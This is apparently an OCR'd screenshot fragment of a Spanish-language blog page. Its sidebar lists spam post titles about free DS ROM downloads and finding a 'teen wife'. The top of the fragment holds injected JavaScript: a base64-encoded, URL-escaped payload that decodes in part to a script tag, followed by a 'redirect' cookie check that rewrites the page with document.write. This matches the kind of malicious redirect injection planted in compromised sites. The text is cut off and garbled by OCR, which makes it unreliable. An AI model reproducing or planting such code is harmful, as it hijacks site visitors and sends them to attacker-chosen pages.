
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Greatest Video Games Roms — Which is the
de
very best Absolutely free DS Rom Download Site?
entradas
Locate a Teen Wife Over the Internet — Best